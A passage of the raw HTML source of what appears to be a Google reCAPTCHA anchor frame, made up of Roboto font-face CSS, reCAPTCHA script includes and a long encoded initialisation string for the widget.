  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="kTd-CaXJpxMpH6nbi4XjRQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="kTd-CaXJpxMpH6nbi4XjRQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="kTd-CaXJpxMpH6nbi4XjRQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/KGcoTywyNTMsTy5PKSxVRyhPLEMpKTpnKE8sMjUzLEMpLE8pKSxsKSksTykpfSxieT1mdW5jdGlvbihDLE8sdSxsKXtmb3IobD0odT1SKEMpLDApO08+MDtPLS0pbD1sPDw4fFooQyk7ZyhDLHUsbCl9LFVHPWZ1bmN0aW9uKEMsTyl7Qy5pLmxlbmd0aD4xMDQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\x22woXDm8Kjw6wLN2ldc3XCkMKCw6A2Z8O2KnnDtsKrXkLCscO5w5xmVsKJIMKWY8KOK8KrwrRPwqrCuh4Lwodrw6vDkRxEwrzCvlU3wrrDol9AFsOfwo16w6HDnmvCtl8fworCs8O/[base64]/CqWptDMOaHsKNfEPCvGYcHF/[base64]/[base64]/YF08UcK2wrXDmsOyw5kzAiU9wp9SXE3CggTDusOYw6vCl8KzW8KCZhPDlEoXwoorw49ewpvCgwfDuMOhbxbDjVzDrsKdwpvDuhbDsm/[base64]/aMKLwrBBw5oBwqpgVsKDDlksLjnCiWTDvR4bYQwBRhLDv8K8w7wOw43CjcOdw41YwrTCnMKvHjllwqzDpwLCgEloTMOJZ8KTwrTCrMK2woDCiMOia1DDjsOVcHTDuwxkSUNCwopNwq0Uw6fCn8KUwq/Dr8KHw5UQTyHDhXE/w5nCnsKVTxVDw6t+w5V8w5bCmsKSw5rDrMO2bAlXwosqwpN0UTrCkcKJw5AHwo1KwpdHTzLDoMKuHjY/MQnCtMKGDcOQwpjDuMOtRsKQw7QLE8KMwps2wpzCgcK4alMYwoMIw7NDwpc4w47DlMK7V8KewqByYT7CpDI/w5JJbEcywoUbw43DnMOPwoDDo8K1w44nw4dVOE7DpcKgwpnDumXCnMOLc8K6w5PCrcKfBsK8PMOSfhLDocKvSXzDssKUEcOwMFzCgsOAQcO6w7ptR8KNw5XCoVh0wrclfBY5wr3Dhm3Dv8Oswp/DocKNMS9/w6DDpsKdwovDvGjDozBZwoNFfcOXWsO6wrHCvcKvwpbCsXPClMOOasKwDMKowrvDok4ZTV5zSMKoKsKGA8Oww7rCqMKOw78Awrwzw57Ck1lcwpPClmDClnPCoFnDpWwfw5/CncKpGcK8w5pfQxV4wqvDjMO2cFvCv2QWwpVYw5UiKcK9WBE2EsOuaVLDiAkmwoARwqvCu8OVN8KCZcOYwodVwqjCjMKjZ8O1YcK+RcO6BB8cw4HCg8KSBljCnQXDk8OaQF4ZLi8sAwXCicOmAcOBw75qN8Ogw6N7GHLCnzzCrG/Dn0fCs8OtDhbDp8KZPcKFw7l5TcOxDk7CrcOOPnw/QsKHZihmwpM1U8KWInbDjMKvwq3DhQVJaMOMeFFhw70Mw5PCk8KFAsKuAcKIw79CwpnCk8KTw6nDpiIrBcKuw7ldwq/DqQIPw4PDrGHClsOawrxnwpfDhz/[base64]/[base64]/DplwuCArCmjs9EMKew4AswpHChiR/worDihDDvcOuwr7DisOPw6rCnsK7w5BKTMO7HCLCqcO/AMKIfsKewpIkw5PDlGAfwoDDt1lIw4TDom10WCTDthLCvMKtw7jDqsO0w4JfEip1w57CosKkYsKGw5hYworCncOtw7vDuMKcNsO/w5PCi0cmw5EZUBUcwrotWMOfQDZMw5guwoTCs0MVw7vChMKGOxM9VCvDtnbCp8O9w6bDjMK1wqRIXkNcwqzCoz3CgcOUcV1QwrvCtcK0w7sTEVsIwrPCmlDCn8OAw44fQMKfH8OdwrrDgynDgsO/[base64]/w5kzSBrCqsO2w40uwq1aKRDCu8KtQsOgWGZ+woZtG3XCv8K4woPDo8OhRFTCnx/Cv8O9dMKbBMKSw4zCmcKKWUJIwqbCm8KWDcKWKjXDpHLCsMORw6M/Km3DmFrCjcOzw4LDhE0gb8O9w5wCw7wwwpUmTCFnLjozw5jDmzkINMKIwq5mwrhnwq3Dp8K9w5/CpDcfwrwTw54TMkJ5woFzwpsVwr7CuUoZw53CpcK5w6BES8KWbMOWw5NJwpDCgAbCtcKLw5bDocO+w6kDXsK5w5YbaMOLwpjDr8Kxwp8HQsKiwrdXwo3CpDbCgsK1wqBNX8KMeHYgwrvDmsKkJsKpUARYfMKzwo92JMK7UsKzw4UyLiIua8OCNsK3w48gDsO/SsK0wq1SwoHDgA3DrcOEw4nCr0PDlsOoK33CjsOhC8KyPsKkw6fDnRgvd8K7wrvChsKaBcOrw7xWw43Dhksqw6w+MsK6wrDCkcKvZ8KCQznCr2VKKiRWaXrCniTCocOpaHEcwrnDn0txwr/Dp8Kxw4rCv8O9LmXCigjDjSLDn21UOsO3Nzp/wq3CjsOgNcOcB00xVcKFw5szw5zDj8O5d8OzVWrDmE7Cg8KYEMKrBcKzw6dNw6XCmC0IfMK/w5QOwq9UwoB/[base64]/DiXQQw6gpKsKtelUtW8Orw64Kw7Z4UxJCJMKsw5E5ZMKZecKpUcOpeT/ClsOzw60+w5zDnMOEw6PDh8OQUgbDu8K0M8OzccKkHSHDqy3DqsO5w5rCvMOow4lAw7rDoMO6w6/Cn8K8bFI1SsKswp1awpbDnHBbJULDo0gaQsO/[base64]/DgsOecMK+w4kzwppfKmlxwonDk2d4w6cuHUJJw6RUL8OROSHCp29uwqITZMKnMMK/[base64]/[base64]/fRjCjmdQwr1dw6M0Znhrw6E/[base64]/DlyTCvhrCs8KQHTFDSkM+H0ZIw7FSw7VzwqnDmMKpwo1IwoHDnk7CqCTDgHIvWMK/TR0MDsKeDcOuwpbDksKWLkFcw4DCusKlwrxPwrTDo8OgSjvCo8KZf1rCn38aw7opesKmJk5Cw6UzwrdawrDDqwLCuCtvw77Dg8Kfw41udsOFwpLDlMK6wobDo3/Cj2NIFzfCi8OieikNwr19wr9vw6vDqytfJcKxakodQX/Cu8KWwpbDnExIwo0KAUA+ImVlw710Mi0ew5hGw6wyXzlAwrvDsMKJw5jCqcKxwoNJPMOOwqHDgcKSOzLDtVXCqMOuHsOsWMO3w7LCj8KEXQYNaAnDiGQOI8K9bMKMeD0/XntNwq1Iw73DlMKkRSVsM8Ofw7PCm8Ocd8OWw4PCnsKXMWzDs2pEw6IhB3VMw4h3w7LDvsKDEMK4TyEQa8KXw40qTnFsdlPDpcOtw4kvw67Djz/Djg9cWSJiwppowqrDs8OYwq00woXCvTrCiMOmD8Obw7HCi8OQeDXDkSPDjsOSwowqdx0xw7gFwr9Zw5PCu3bDsCMDNMOQawpMwqzCjRPCscOob8KNFMOuFsKew53CicKcw5QjFxFTwpDDtMKqw4vDqMKrwq4MQ8KTW8Oxw4t+wo/[base64]/ChcKmw6DCncKuUBNLw7gCwqV3IAZUK8OlTcKSwofCusKjEErDk8OMwpAQwoAzw6hcwpPCqsKjPsOWw4rCnnzDgW7Ct8OuJMKjHwsyw7PDpMKRwrHDlkggw6LDvcK8w5s2CcOpEMO1IMOsbA5ra8OCw6/Cl0gMaMKcCFs5Ay/CrzfCqMKaDioww7jDjF8nwqd6OAXDhQ5Sw4zDrR7CuXouRHsWw5fCiE9ic8OZwrIRwo/[base64]/Ds8OpYcOtOA3CtW/Cg8OAwrclwqpaw51Vw4DCrV/DrGPCgDnCqxPDjcOTTsOOwpHCpMOuwqvDkcOew6jDm3UlN8OGI0rDqAwdwoHCr291wqp/[base64]/CpMOzw5zDv8OUMMO7wp4cwr3DtxfDncKJW8KLbMKhcF3DnxBKwqYweMOlw7LDlWFXw7gDQsK1UgDCvcOmwp1vw7DCtDM0w5rCigBmwp/[base64]/DqMOHL0kWXD/DihzDq8Oyw7x1w4rDrsK8wqkjw5Y1wrTDlSbCqcKbe1vCmm/Ct2oSw6vDgcKdw6drXMKow4rCoX0jw6LCtMKuwr4Pw5HCjEtqHsOWRifCi8KAOsOXw6Q/w789TnHDgsOZExPCgElwwoIIQcOowqHDtgPCjMKqwplXw7XDrhIwwpMFw7vDpQ3DrmXDv8O+w5vCvHzDj8Oyw5/DssOmwr41wrLDsS9NDFRQwr1gQcKMWsKPLMOxwrZKegzCrSDDvS/DisOWM0nDlsOnwq3CsTJFw4HDtcOiRSDDnlAVHsORfFzDmgwGDVJKKsO5BGA6SkDDv0jDr0/CocKDw7vDv8OzZsOAB3bDr8K1bBZXGMK7w4l3A0TDlnpZUcK7w7jCkMOHWMOVwoLCjmPDu8O1w4QzwofDvjPDlsONw5EGwpc+woPDicKdP8KPw5Zfw7HDkFzDjAZhw5fDmQ/[base64]/FcOjahoRwpVKw4LCkcODTVctw4LCvHElAsK4w4LCh8OTw6oPSG7ChsKzYMO4GzvClQHDvXzCncKjOw/DmV7CjErDvcKAwpfCoW4VDUchcCwmacK4ZcKAw6vCrn7Dv0ALw5/[base64]/Drg4OVMKuwo7Cv3/DtyTDkMKkw63DoDHChWvCosOEwrjDu8KMZ8O1wo5mD0Rdf1HChQbCijV2w6XDn8OmUykDFMOEwqvCuFDCsS8xwp/DpXJlUcKcHgvCrizCjMKHDsOYJGrCmcOhcsK+IMKmw5nCtQ02Bl/DglMvwoZRwr/DtMOOYsK5CMOXG8KAw6vDscO1wpZ6wqklwq/Dp3LCtTMVQGVOw6gyw5/Cvj13DWIdcA85wqxxVSdSSMO7wqDChmTCsgcML8OOw69Ww7oQwozDisOqwpMSBSzDhMOkD1rCuV8Kw4J2worChMK8W8KOwrVuwrzCohlvO8OAwpvDoHnCkEfDhcKcw4Rlwo9CE1Z6wo/DocKQw5fCiDIpw5HDqcKww7RCZGJDwojDjSPCuBtFw63DuijDrwoCw4HChx7DkFEjw7TDuxTDnsOyK8OQR8K5wq3DtxbCu8ORLcOlaHULwprDomDCq8KCwp/DtMKhX8OqwqHDoEtEOMK7w6XDnMKDX8O5w7nCqMOPD8Kxw6pfw5ZEMTAnfMKMA8K5wosowrEcwpJId0d3PkrCnRbCo8KDwqoxwrA1wqXDpnl9G3vCkUcKM8OTU3tlWcKkHcKswr/Ch8OJw5DDhwIuVsKOwqzDo8OLOhDCu3xRwpjDscOqRMKDIWVkw5fDkhphQgQ7wqscwrkhIcOoBsKHGxjDmcKDe3XDssOZH2jDlMOLCC9eGC8VIsKNwpgHAnRwwrlICgHCu1kuKDxJb3k2f2XCtMOAwoXCm8K2asO/[base64]/DrcOGDnBkwrxjw4gwX0wKwqXCpjnClzRNcsOaw4dJJnYXwrjCp8KGJWDDq3ArfyBfQcKzeMKswoDDtsOpw6Y4JMOIwrbDrsOgwrF2C2w1S8Kbwo9qRMKWNkzCigLDmk5KKcO4w5nDmW0abWwJwqbDgXc/wrHDnm8waX4LM8ObXA9qw6vCqGnCvcKiesKWw5LCnmERwpBieFJzUCzDucOtw5Fcw67DqsODPwl9bsKGSTnCkXPDgcKmYUFgGW3CnsKhCBx3ehYOw6c+w5jDlj/DlcODB8OkO0zDsMOEFxTDhcKaJDszw4jDomXDgMOYw73DmcKfwpE5w5rDtsOJPS/[base64]/DiHnDgsKzPlk1bxQrw70XM3ZlwottKMOofE1ZSjDCqcOHw6LDmMKewohvw6ZQwqlXW27DpFbCsMKjUhxtwqZbW8KCVsKHwrA1QMKrwpFqw79aHUsUw4Etw50acMOHa03CoijCqgVpw6TDhcKxw4zChcKrw6nDqx7CuUrCh8KabsK/[base64]/W0wDSsKAwpDDkw/CpXo2BGXDosKJworDo8OFwovDt8K6Bxghw6gfCcOBCEXDssOBw7pQwofCm8OXFsOTwqXDt3wnwpfCgsODw4NPBTxqwoTDocKTZSQzTHbDsMOJwozDh01kbsKCwqnDucK7wpTChcOVbB3DtULDo8O+I8Ozw748KGAMVDbDiGxEwrfDqVR/V8OuwpfCpcOLUSAHwrcmwo/[base64]/DmxkPw4Emw5LCisKoZWzDscOLD0XDksOzFcK7HQnCjxxDw7MawqnDphB1EcOKFj4rwr0tesKZwo3DoGjCvGbCowPCqsOMwqvDjcK/CsOhbRwgw45cJWllXcKgeXvDuMKbVsKiw4QCFQXDiCUDY07DnMKqw4oHU8KZSzcKw6cAwp9RwoxSw4HDjG7Cq8KKDysSUcKGdMOaccK1T2htw7/CgmoxwowbbDfDjMOXw6Q/BlBXwol7wpvCssKnfMKSJDMcRVHCpcODVcOXZMOicFcPRkbDlcKhEsOcw7jDm3LDsUNxJG3DoGZOaGo+wpbCj2fDigfCswLCqMK/[base64]/DgcKowqd9fBF5wqdaw4bDu3Jjw6rDtmIrRmfDtcKVM2caw7pkw6Rlw7PCqVF1wozCgMO6LiotNTZ0w4NfwpnDgwYcScOWbn0Lw4nDpMKVbcOZPSLCncOrWsOPwqrDhsObDm5BeFskwoLCoA8gwqrCh8Odwp/CtMOSNRnDkChSX00aw4nDtsKqcjFkwo/CvcKLWFscZ8OMCRxHwr0twoJIA8Omw7xswprCikDDh8ObP8OYUUAYBx4bX8O3wq0bR8K0w6Ubwr8mOGcXwqvCsUpiwoTCtF7CpsOOQMKBwp9lPsKtFMO7cMOHwoTDoSt/wqXCqcOdw7AVw7jCisOTwpXClgPCl8Ofw7dhaSfDi8OYX0JnAcKhwpQQw5ESKhRowrERwoxoXzvDhQ8sZsKTDsOQasKHwoYSw58PwpfDiTh1TGLCq3gTw7JZXTtOb8Kkw4DDlAUvNFnCi0nCncOcHcOqw6/Dk8ObQiQILiBOLyPDi23Dr23DhAk9wotaw5FrwoxdVx40IcKoeAlQw68HMAXCjsKlLVXCrMOXQMKWN8OSwqjCvsKUw7MWw7Edwq8YfcODcsKbw5/[base64]/DhMKSw7/DosOXe8O0wp7Dn1wEYsK3TsK9wptfw4jDp8O7c0jDs8KxAAvCs8O9UcOgEQNpw53CjUTDhG/DnMK1w5fDnsKnfF5sJcKow4o+QFBYwrvDrn8zS8KRw5/CksKHN3LCth1NRhvCnC7Dm8K3wrjDrDDCmsKjwrTDr2vDkWHDnHt0HMOyEH5jBmnCk3oEYnEdwpfCmMOFDXlGXhXClcKbwqYHAAgedAvClsOnwp7CuMK5w6zDsy3Cp8KSwprCnnhAw5vDmcK/wp7DtcKrdmPDrsKiwqxXw5cjwrbDksObw6VVw6YvFyFFScO3JBLDvD3Cu8OAU8OtOsK0w5XChMOpLMO3w4pnBMO0E0nCryM9w7UqQ8OVBsKrbxcvw5kJNsKCOkLDt8OaKDrDnMOwD8OGWU7CnUU0ODjChBbChCBCCMOARGc/w7vDvBbDocOhwr0cw6Rkwo/[base64]/JcOyUi5sN8OAwp3CjmNgb8KkCMOVd8OXw5oVw7hZw5jCk3oswrVOwqHDnC/[base64]/DoTUXTDnClMKtVGxCw5DDvHTDuEjDsE9FwoTCisO4wpDCgwJfw6p2EMKWKMOjw6zCicOpVcKEbMOIwpTDocOiAMOMGsOgNMOBwoTCnsKRw6scwq/[base64]/w51FPiMQw64aJhDDocOhZD96w7vCoyfDrMKQw5LCrcKpwqjCmMK5QMOXBsK1wqsEdSpdEH/CtMKHFMKIR8KDNcOzwpPDlD3DmT3ClUEBX1x9Q8OrXijDsAfDlg/[base64]/YibChSdLwqsbwofCn8OSPATDjMKCw54hwqLCn2/[base64]/[base64]/Cp0zCshvDvMKGw6I1w73Dr8KLEjPCoGjDuiBEDmDDtcOewrTCp8OhGMKew5Q+wpnDhB0Uw5XCpT13P8KJw4vCpMKYGsKAwoAqw5/DiMOtd8KLwoDCkzDCnMOXCXtAODpzw4fCsxnCp8KYwoVcw4XCosKgwrvCtsKWw4pxJD0lw4gLwrx4CQoXY8KJI0nClhxUVcO/wocbw7BzwqPCgwPCvMKeB0XDg8KjwpBjw4MEHsOwwqnCk1NfKcKUwoZrbV3CqiR6w6PDlSXDqMKnWsKITsKqGMOHw7QSw5LCpMK/IsOvw5LCl8KNBVMPwrQewrjDr8OZQ8OUwp9HwpjChsKXw6QbBgPCsMK1IsKsB8OzZHgDw7pxRXg7wrbChcKmwqZhQMO4AcOXdcKawr/DvlbCmD19w5fDv8O8w4rDkwjCgGwFw5EDbl3CgzNeR8OFw65yw6vCh8K1ey4+LcOSLcOOwrnDm8O6w6/CjMOyDwLDs8OQSsKlw4HDnDfChsKFL0QNwoE4w7bDgcKOw6V/BcKQNF/[base64]/DpMKTwrtWD8OuLMKIw4M4KsKGGcOUwonDiUAzwrUjEj/Do8KDOsOPAsOjw7N8w4XCksKjGgdBYMK6EMOGecKXLw98K8KBw4PCqSrDp8OKwp58F8KCG18Va8OMwonCk8OpSsOkw5Q7DMOBw6IKfUPDrWTDk8K7wrxVRsKyw4UePSR/wo4RA8OYG8OCw4wzScKvFRpRwojCucOZwqBcw7TDrcKMGFPCjWbClGkzJ8KZwrsywoTCsF8Qe3stGzs4wo8kBEMWC8OsOHEyCWDChsKdIMKXwrjDuMKNw4TDnCExMcKEwr7DtApOLcOKwoABSCrCpj5WXFQcw4fDnsObwpnDv33CrSZ+IsKWAl0Uwp3DjUVmwq7Doy/CoGozwqnCrikxGjvDp0NRwqLDkzjCsMKVwpw8fMK/wqJgGQPDiT3Dh0F1IcKYwo0xQMOrIUseNi8lCk3CqTFMHMO5TsKqw7AVAFEmwostwrTCi3F/MsOuasO3dAvDtnJFRsOxw4bDhMOnEcOQw4l/w6/CsCsIawgHPcOkYFrCpcK8wolYA8O/w7gqFiJlw5bDjsOkwr7DlMKnEMKww6AYX8Kfw7/CmDvCoMKmMcOGw44Fw4vDoxQBXz7CpcKbPkhMBcOsG2ZEAgHCvR/[base64]/Dv8O+DMK/wq4Tw7IMw6fCqMK9TgN2A2jDvUsBworDswcYw5zDgsKOUcKxJDrDucOUfHrDjGg3d3vDiMKCwqguZ8OqwqAmw6NxwpF0w4PDo8K8IMOVwqFZw5krWMOLA8KDw73CvcKEKXcQw7DCqWh/WhB/a8KaYCd5wpXDvlbDmytkUcKQTMK3cx/CsRHCjMOSw5LCg8O4wr4ZI1/CkhZ2woc6VRESWsK+ZERLOVLClgB0SVYFFH5kBHkKKkjDphwQfsKmw65Pw4jCkcOaJsOHw5c4w459d0jCsMOewpJvGBPCkGFpwpfDgcKPFsKSwqh+EMKTw5PDjsKxw43ChDbDh8KAwp1WMxrDoMK/QsKiKcKacCNpMkdSLzTDvsK3w4rCpwjCt8KcwrptesOwwpFfNsKmUcOBbcO+IEvCvj/DrcKyDH7DhMKpB20cVMKEDi5HV8OYRz3DrMKdw4wQw4/[base64]/JsKJwqRmQcORLRDDpQJPwoZuw4IVwq/Dkj/DnMKuIHTDhDbDniHDmS/DnnZbwr0ZWFbCvkfCh1QWMcKxw6nDr8KyOw3DokJ1w7vDjcOhwo13G0nDm8Kbb8KPJMOkwo1kHTbCt8KLQEfDqsOvK1lYaMOzw4rDmUnCv8Kswo7CnAHCvwpew6rDmMKVfMKVw7/[base64]/CqcKlKhFwX8K8PUPCg13CnTt2QRMcw5zCjsO6wr3Cs3zDisOrwqMOAcOiw6LDkGTCsMKJPsKfwpxFPcOCwrbCoFbDuBDDicKBwprCiUbDt8KacMOOw5HCpVdsBsKEwpNARsOiVmxsR8KFwqkgwrhlw7LDnXwFwp7DvChGaXIqIsK2MDseCXrDvl1WYRpcIXcKTxPDoB/DvifCgzbCsMKeNSXDiCLDj3hBw4vCgAANwp5vwpjDkGzCsEplT27Cm28Mw5XDqWfDtcO4K2DDpnFdwrd6F2LCn8K+w5BAw5rCrFUDBB0MwrsYecOoMnLCmcOpw7oRVsKQCcK5w5YjwrtXwqdww6/ChsKeYwTCqwTCnsOEW8K0w5o8w6rCusOaw7PDoijCmmHDhSEoLMK9wqkjwqURw5BHJMOPWcKiwr/Cn8OrUD/CjEDDmcONw7HCr0DCg8KRwq59wqFxwo8+wo9OXMOTf0PCkMO/R3NXNsKdw4xeJXdvw4QywobCvnIHV8O2wrEpw7dWMcO3d8Kiwr/[base64]/TMONLsKOZcKowo3DisOXw6MQaAleL3MAHsKww4fDuMKywqTDv8O7w4tswpw7EWotXTTCoidaw6MOOcOow5vCoQDDg8KWfFvClsKPwp/CocKLYcO/w63DscOjw5HCj0rCr0huwoDCjMO4w6okw4cUw4fCu8Kgw5Q7TsK6EMORXsKyw6XDoGcaaGstw4/CuBsAwp/[base64]/CnMKsw5tnw6w8wrPCqMKMw4bCmMKcDTTDvcKTwopbwp4Dwqh/[base64]/[base64]/cMKWwpPDvy8KV8O1DMKKOcKowqwgwqvDoF/CnnB+wpFVMlTCnF9DalPCrMKKw58xwq4WJMOJQMKFw63ChsKyBkHCtcOzWcK1dDMHLMOvQiBwN8OPw7Epw73DrxbDlTfDvQRjH3QiS8KjwrXDg8K7Ql3DlsKKEcOECMKvwoDDp0syc3UEwonDs8OewpBiw7HDkE/DrDjDr3cnwoTCnkzDiBzCumcFw7IUOitFwqDDnWnCksOKw4TDvAjDssOISsOOR8Kiw5c8UDwJwrxVwpwEZyrDtGnCqVnDvTHCkArDvcKFAMObwogKwojDvB3DkMOjw6suwqrCu8OuJkRkNsOGL8KkwpEswq4xw6RlFRTCkELDncKIA1/CusOQfRZ4wr92NcKuwqoOwo1uaktPw7XDkzvDlwbDl8O9NMOOBUDDujlxYcKOwrPDlsOnw7HDmxMyNTPDtG/CnMOVw5vDpQ3ClhfCt8KqVz7DsUzDkwTDqCXCim7DmMKCw7Q2XsKxW03CuCtvOzPCnMKZw5AFwq01bMO3wpJbwo/Cs8OGwpACwrfDl8Kiw5fCt2XDvzQiwrvClRTCswQvZlp2U1UGwpB5HcO6wqNSw4ZCwrbDlCPDkVlbBCZAw5DDlsObOCA9woTDusOyw7PCpsOEEWzCtcKBa1LCkzLDgHrDn8O5w7/ClgF8w7QXDxYSO8KVOWfDr0k8UUbDqcK+wq7DqMKFUzvDosOZw60NDcOGw73Cv8OGw6vCscK7XsOswo1Iw4MTwqDCssKCwrnDqMKbwo/DhMKRwpnCtR1kEz7CoMOXF8O2JBRxw4gnw6LCqcK1w43ClCnCusKuw57DvBUQdlQ1FA/DomPDu8KFwp5cwqVCPsK5woXCisOWw6UJw5Nkw6omwodrwqRDK8OwAcKlFMOJbsKSw4FrK8OGTcOMwp/DpATCqcO9P